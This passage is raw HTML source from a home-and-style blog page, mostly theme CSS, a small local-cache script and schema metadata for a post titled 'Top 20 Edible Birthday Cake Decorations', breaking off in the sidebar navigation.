		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Top 20 Edible Birthday Cake Decorations",
    "description": "Top 20 Edible Birthday Cake Decorations .Birthdays are insufficient without Cakes! The practice of cutting a&hellip;",
    "datePublished": "2021-06-05",
    "datemodified": "2021-06-05",
    "mainEntityOfPage": "https:\/\/fantasticconcept.com\/edible-birthday-cake-decorations\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/03\/stg-gen-Edible Birthday Cake Decorations Beautiful Fabulous Ideas for Cake Decoration with Edible Flowers-103259.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/birthday\/",
                "name": "Birthday"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/birthday\/birthday-cake-ideas\/",
                "name": "Birthday Cake Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/edible-birthday-cake-decorations\/",
                "name": "Top 20 Edible Birthday Cake Decorations"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-281071 single-format-standard penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
